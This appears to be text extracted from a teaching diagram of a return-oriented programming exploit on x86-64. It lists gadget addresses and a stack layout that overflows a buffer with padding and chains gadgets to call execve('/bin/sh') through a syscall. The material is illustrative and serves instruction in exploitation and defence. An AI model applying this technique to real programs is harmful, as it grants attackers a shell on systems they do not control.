 Gadget1
0x405566 pop rdi
ret
Gadget2
0x407777 pop rsi
pop rdx
pop rax
ret
Gadget3
0x408888 syscall
function1
push rbp
mov rbp, rsp
sub rsp, 30h
...
leave
ret
0x00007fffffffe560
/bin/sh\0
AAAAAAAA
...
AAAAAAAA
0x00007fffffffe590
AAAAAAAA
0x00007fffffffe598
0x405566
0x00007fffffffe5a0
RSP
0x00007fffffffe560
0x00007fffffffe5a8
0x407777
0x00007fffffffe5b0
0
0x00007fffffffe5b8
0
0x00007fffffffe5c0
59
0x00007fffffffe5c8
0x408888
Stack
110